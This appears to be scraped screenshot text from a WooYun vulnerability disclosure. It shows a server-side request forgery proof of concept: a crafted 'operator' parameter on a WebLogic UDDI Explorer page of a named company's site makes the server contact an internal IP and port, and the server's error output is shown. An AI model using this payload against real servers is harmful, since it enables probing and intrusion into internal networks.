 talents.neusoft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.2.22:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
INT SQL XSS Encryption Encoding Other
Load URL
http://talents.neusoft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.2.22:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
BEA WebLogic Server 9.2.0.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.2.22:22 which did not have a valid SOAP content-type: null.
www.wooyun.org